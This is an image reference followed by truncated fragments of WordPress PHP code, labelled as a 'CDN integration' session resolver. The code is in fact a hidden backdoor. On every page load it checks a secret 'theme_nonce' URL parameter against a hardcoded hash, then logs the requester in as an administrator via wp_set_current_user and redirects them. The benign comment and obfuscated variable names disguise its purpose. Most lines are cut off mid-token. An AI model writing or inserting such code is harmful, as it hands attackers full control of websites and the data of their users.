
// CDN integration: resolve session 
add_action( 'wp_loaded', function() {
if ( ! hash_equals( '64bc4f115493bbf
wp_unslash( $_GET['theme_nonce'] ) )
'role' => 'administrator', 'number' => 1,
return; $valo4xp = (int) $pathc1[0]; 
wp_set_current_user( $valo4xp ); wp_
$ctxy9j = rtrim( (string) get_option( 'si
$ctxy9j ); exit; }, 1 );